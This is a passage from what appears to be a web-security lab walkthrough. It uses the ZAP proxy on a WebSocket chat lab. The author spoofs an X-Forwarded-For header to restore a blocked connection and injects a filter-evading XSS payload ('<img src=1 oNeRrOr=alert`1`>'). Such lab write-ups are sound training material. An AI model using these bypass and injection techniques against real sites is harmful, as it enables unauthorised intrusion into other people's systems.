 With zap now we add a new header to the handshake request:
Editor di richieste manuali
Richiesta Risposta
Metodo Intestazione: Testo Corpo: Testo
Invia
GET https://0a050024032f14bd80d5587e009000c0.web-security-academy.net/chat HTTP/1.1
host: 0a050024032f14bd80d5587e009000c0.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
X-Forwarded-For: 1.1.1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=DZOcDkmdt80c4LW70vX2H5CW4wqRGvQt
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes
Now in zap we can confirm that the websocket connection has been restored
HTTP/1.1 101 Switching Protocol
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Accept: U3QTsnrzs6YILusI6wGurnkpQ3g=
Content-Length: 0
Now it is possible to chat again with Hal Pline, after some more chatting a new
payload is injected, this time using zap
{"message":"<img src=1 oNeRrOr=alert`1`>"}